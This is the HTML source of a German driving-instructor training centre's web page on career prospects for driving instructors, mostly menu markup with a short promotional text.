	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/">Grundlehrgang BE (PKW)</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-a/">Erweiterungslehrgang A</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-ce/">Erweiterungslehrgang CE</a></li>
	<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-de/">Erweiterungslehrgang DE</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/reflexionszeiten-im-be-lehrgang/">Reflexionszeiten</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item menu-item-86"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/" aria-current="page">Chancen von Fahrlehrern</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/infotage-schnuppertage/">Infotage / Schnuppertage</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://dvpi-mannheim.de/foerdermoeglichkeiten/">Fördermöglichkeiten</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6211"><a href="https://dvpi-heilbronn.de/schueler-login/">Schüler-Bereich</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://dvpi-mannheim.de/dozenten-login/">Dozenten-Bereich</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-93"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/">Fahrlehrer<b>fortbildung</b></a>
<ul class="sub-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/basisfortbildung/">Basisfortbildung</a></li>
	<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/premiumfortbildung-mallorca/">Premiumfortbildung Mallorca</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-asf/">Seminarleiterfortbildung ASF</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-fes/">Seminarleiterfortbildung FES</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/fortbildung-fuer-ausbildungsfahrlehrer/">Fortbildung für Ausbildungsfahrlehrer</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/eu-bkf-trainerfortbildung/">EU-BKF Trainerfortbildung</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/infos-zu-den-fortbildungen/">Infos zu den Fortbildungen</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/">Weitere <b>Lehrgänge</b></a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-asf/">Seminarleiterausbildung ASF</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-fes/">Seminarleiterausbildung FES</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/fahrschulbetriebswirtschaft/">Fahrschulbetriebswirtschaft</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/ausbildung-zum-ausbildungsfahrlehrer/">Ausbildung zum Ausbildungsfahrlehrer</a></li>
</ul>
</li>
<li id="menu-item-4271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4271"><a href="https://dvpi-mannheim.de/bildungszentrum/">Über<b>Uns</b></a>
<ul class="sub-menu">
	<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="https://dvpi-mannheim.de/bildungszentrum/">Bildungszentrum</a></li>
	<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://dvpi-mannheim.de/unsere-erfolgszahlen/">Unsere Erfolgszahlen</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://dvpi-mannheim.de/team/">Team</a></li>
	<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4273"><a href="https://dvpi-mannheim.de/kontakt-und-anfahrt/">Kontakt und Anfahrt</a></li>
	<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://dvpi-mannheim.de/partner/">Partner</a></li>
</ul>
</li>
</ul></div>        </nav>
        <figure class="__logo">
            <img src="/wp-content/uploads/2022/11/DVPI-Logo.png" alt="DVPI Fahrlehrer-Bildungszentrum Heilbronn">
        </figure>
        <nav id="__M2">
        <div class="menu-fullscreen-menue-socket-container"><ul id="menu-fullscreen-menue-socket" class="menu"><li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://dvpi-mannheim.de/termine-im-ueberblick/">Termine</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://dvpi-mannheim.de/jobboerse/">Jobbörse</a></li>
<li id="menu-item-2862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2862"><a href="https://dvpi-hn.de/#newsletter">Newsletter</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://dvpi-mannheim.de/?page_id=69">Unterkünfte</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://dvpi-mannheim.de/downloads/">Downloads</a></li>
</ul></div>        </nav>
    </div>
</div>

	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_transparency av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://dvpi-mannheim.de/' class=''><img src="https://dvpi-mannheim.de/wp-content/uploads/2023/07/DVPI-Mannheim-RGB-300x59.png" height="100" width="300" alt='DVPI Mannheim' title='' /></a></span><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-302" class="fullscreen_menu_trigger menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-top-level menu-item-top-level-2"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fahrlehrer<b>ausbildung</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fahrlehrer<b>fortbildung</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Weitere <b>Lehrgänge</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div id="avia_alternate_menu_container" style="display: none;"><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia_alternate_menu av-main-nav-wrap"><ul id="avia_alternate_menu" class="menu av-main-nav"><li role="menuitem" id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://dvpi-mannheim.de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fahrlehrer<b>ausbildung</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Grundlehrgang BE (PKW)</span></a></li>
	<li role="menuitem" id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-a/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Erweiterungslehrgang A</span></a></li>
	<li role="menuitem" id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-ce/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Erweiterungslehrgang CE</span></a></li>
	<li role="menuitem" id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Erweiterungslehrgang DE</span></a></li>
	<li role="menuitem" id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/reflexionszeiten-im-be-lehrgang/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reflexionszeiten</span></a></li>
	<li role="menuitem" id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Chancen von Fahrlehrern</span></a></li>
	<li role="menuitem" id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/infotage-schnuppertage/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Infotage / Schnuppertage</span></a></li>
	<li role="menuitem" id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dvpi-heilbronn.de/schueler-login/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schüler-Bereich</span></a></li>
	<li role="menuitem" id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/dozenten-login/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dozenten-Bereich</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fahrlehrer<b>fortbildung</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/basisfortbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Basisfortbildung</span></a></li>
	<li role="menuitem" id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/premiumfortbildung-mallorca/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Premiumfortbildung Mallorca</span></a></li>
	<li role="menuitem" id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-asf/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seminarleiterfortbildung ASF</span></a></li>
	<li role="menuitem" id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-fes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seminarleiterfortbildung FES</span></a></li>
	<li role="menuitem" id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/fortbildung-fuer-ausbildungsfahrlehrer/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fortbildung für Ausbildungsfahrlehrer</span></a></li>
	<li role="menuitem" id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/eu-bkf-trainerfortbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EU-BKF Trainerfortbildung</span></a></li>
	<li role="menuitem" id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/infos-zu-den-fortbildungen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Infos zu den Fortbildungen</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Weitere <b>Lehrgänge</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-asf/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seminarleiterausbildung ASF</span></a></li>
	<li role="menuitem" id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-fes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seminarleiterausbildung FES</span></a></li>
	<li role="menuitem" id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/fahrschulbetriebswirtschaft/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fahrschulbetriebswirtschaft</span></a></li>
	<li role="menuitem" id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/ausbildung-zum-ausbildungsfahrlehrer/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ausbildung zum Ausbildungsfahrlehrer</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://dvpi-mannheim.de/bildungszentrum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Über<b>Uns</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/bildungszentrum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bildungszentrum</span></a></li>
	<li role="menuitem" id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/unsere-erfolgszahlen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Unsere Erfolgszahlen</span></a></li>
	<li role="menuitem" id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/team/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team</span></a></li>
	<li role="menuitem" id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/kontakt-und-anfahrt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt und Anfahrt</span></a></li>
	<li role="menuitem" id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/partner/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Partner</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://dvpi-mannheim.de/termine-im-ueberblick/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Termine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://dvpi-mannheim.de/jobboerse/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jobbörse</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://dvpi-hn.de/#newsletter" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Newsletter</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://dvpi-mannheim.de/?page_id=69" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Unterkünfte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="https://dvpi-mannheim.de/downloads/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Downloads</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav></div>		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='198'>

	<div id='page_header'  class='avia-section av-k2bkqhv0-75f3e64c807abbe1874cdd5bea91a239 alternate_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  large-container avia-full-stretch av-parallax-section avia-bg-style-parallax container_wrap fullsize'  data-section-bg-repeat='stretch'><div class='av-parallax' data-avia-parallax-ratio='0.3' ><div class='av-parallax-inner alternate_color avia-full-stretch'></div></div><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-25'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-k2ou8u02-f8adcc13c75a4634f198a69f11dc2a18 av-special-heading-h1 blockquote modern-quote  avia-builder-el-1  avia-builder-el-no-sibling '><h1 class='av-special-heading-tag'  itemprop="headline"  ><small>Fahrlehrer<b>ausbildung</b></small> Chancen von Fahrlehrern</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

</div></div></main><!-- close content main element --></div></div><div id='__breadcrumbs'  class='avia-section av-k2blrq38-c67d42f27cdc30c5d7c7b523ad37b2e1 main_color avia-section-default avia-no-border-styling  avia-builder-el-2  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-25'><div class='entry-content-wrapper clearfix'>
<section  class='av_textblock_section av-k2blr47k-6952bdcb000327f27ede0ef40bf3294f'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://dvpi-mannheim.de" title="DVPI Mannheim" rel="home" class="trail-begin"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i> <b>Home</b><span itemprop="name"></span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://dvpi-mannheim.de/fahrlehrerausbildung/" title="Fahrlehrerausbildung"><span itemprop="name">Fahrlehrerausbildung</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i></span> <span class="trail-end">Chancen von Fahrlehrern</span></div></div>
</div></section>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section av-wzr5-3aba3ff962baba862841a14fd35c8574 main_color avia-section-default avia-no-border-styling  avia-builder-el-4  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-25'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-k5dkj802-1c58040905f1132297bca3709af5fe2d av-special-heading-h3 blockquote modern-quote  avia-builder-el-5  el_before_av_textblock  avia-builder-el-first '><h3 class='av-special-heading-tag'  itemprop="headline"  >Fahrlehrer &#8211; ein Job mit Abwechslung</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-k2blz9fy-9b5e399824a9f5fa5f815f00feece603'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Kaum ein anderes Berufsfeld bietet Ihnen die Möglichkeit, ein so breit gefächertes Publikum an Menschen kennen zu lernen wie als Fahrlehrer. Berufserfahrene nennen dies als Hauptgrund für die äußerst abwechslungsreiche und interessante Gestaltung ihrer täglichen Arbeit. Denn die Fahrschüler reichen von Abiturienten und Azubis bis hin zu berufstätigen oder pensionierten Menschen mit unterschiedlichen Hintergründen und Geschichten.</p>
</div></section>
</div></div></div><!-- close content main div --></div></div><div id='av_section_4'  class='avia-section av-k2bmjbd6-f33074acdf5e0d2afdd65c7a9add0d0d main_color avia-section-default avia-no-border-styling  avia-builder-el-7  el_after_av_section  el_before_av_section  full-image-text-section avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-25'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-k2bmjzwk-4846a309fecceb8dd5ba729d16342f45 sc-av_one_half av-equal-height-column-flextable'><div class='flex_column av-k2bmjzwk-4846a309fecceb8dd5ba729d16342f45 av_one_half  avia-builder-el-8  el_before_av_one_half  avia-builder-el-first  __media first no_margin flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding avia-full-stretch '     ></div><div class='flex_column av-k2bmk5b8-6f889ea016c7253a5cc58a3fd15054a4 av_one_half  avia-builder-el-9  el_after_av_one_half  avia-builder-el-last  __text no_margin flex_column_table_cell av-equal-height-column av-align-middle '     ><section  class='av_textblock_section av-112l9-3a88d414bd26eaafae22e378e0e411e2'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3>Fahrlehrer – ein Beruf mit Zukunft</h3>
<p>Ob aus privaten oder beruflichen Gründen – der Führerschein ist für die meisten Menschen fester Bestandteil des Lebens und trägt einen maßgeblichen Beitrag zu deren Unabhängigkeit bei. Die Nachfrage nach Fahrlehrern ist dementsprechend sehr hoch. Mit fortschreitendem technologischen Fortschritt entwickelt sich auch der Fahrlehrerberuf immer weiter und vereint vielseitige Aufgabenbereiche.</p>
<p>Fordern Sie sich heraus: durch zahlreiche Weiterbildungsmöglichkeiten ist Abwechslung garantiert. Mit unseren Schulungen und Trainings zu Verkehrssicherheit, ASF-Moderation, Mobilität und MPU oder auch einer Weiterbildung zum Berufskraftfahrer können Sie Ihre Qualifikationen nach Ihren Wünschen ausbauen und damit Ihre beruflichen Chancen steigern. Vor allem Frauen sind in diesem Berufsfeld gefragt. Fahrlehrerinnen sind aktuell nur zu zehn Prozent vertreten, während es bei den Fahrschülerinnen 50 Prozent sind. Beherrschen Sie eine Fremdsprache wie etwa Englisch, Spanisch, Türkisch, Arabisch oder Russisch, steigen Ihre Chancen für eine erfolgreiche Karriere als Fahrlehrer weiter.</p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 -->
</p>
</div></div></div><!-- close content main div --></div></div><div id='av_section_5'  class='avia-section av-wzr5-3aba3ff962baba862841a14fd35c8574 main_color avia-section-default avia-no-border-styling  avia-builder-el-11  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-25'><div class='entry-content-wrapper clearfix'>
<div class='flex_column av-2oixx-aa75b4eecee171959e354ebeb6816333 av_one_half  avia-builder-el-12  el_before_av_one_half  avia-builder-el-first  first flex_column_div av-zero-column-padding '     ><div  class='av-special-heading av-k5dkjgtm-5ac3bd134ecf3a4fb4d263c7306bfcfe av-special-heading-h3 blockquote modern-quote  avia-builder-el-13  el_before_av_textblock  avia-builder-el-first '><h3 class='av-special-heading-tag'  itemprop="headline"  >Voraussetzungen zum Fahrlehrer</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
